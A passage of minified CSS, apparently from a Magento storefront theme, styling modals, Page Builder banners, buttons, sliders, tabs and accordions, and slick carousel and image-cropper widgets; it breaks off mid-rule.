.action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#0d0e10}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../../../../frontend/Magento/base/default/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../../../../../frontend/Magento/base/default/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../../../../frontend/Magento/base/default/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../../../../frontend/Magento/base/default/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../../../../frontend/Magento/base/default/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:var(--font-family-base);font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#23272d;cursor:pointer;display:inline-block;font-family:var(--font-family-base);font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#23272d}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1210px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1210px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#646f80;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#646f80;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#646f80;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#23272d;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#23272d;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;width:100%}.cropper-wrap-box,.cropper-canvas,.cropper-drag-box,.cropper-crop-box,.cropper-modal{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-wrap-box,.cropper-canvas{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:0.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,0.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:0.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:calc(33.33333333%);left:0;top:calc(33.33333333%);width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:calc(33.33333333%);top:0;width:calc(33.33333333%)}.cropper-center{display:block;height:0;left:50%;opacity:0.75;position:absolute;top:50%;width:0}.cropper-center:before{background-color:#eee;content:' ';display:block;position:absolute;height:1px;left:-3px;top:0;width:7px}.cropper-center:after{background-color:#eee;content:' ';display:block;position:absolute;height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:0.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:0.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:' ';display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;width:5px;opacity:0.75}}.cropper-invisible{opacity:0}.cropper-bg{background-image:url('[data-uri]')}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none !important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}#product_loader{width:440px;height:282px;position:absolute;display:none}#product_loader img{position:absolute}.owl-carousel{margin-top:20px}.slick-slide{margin:0 20px}.slick-dots li{margin:0 7px !important}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li 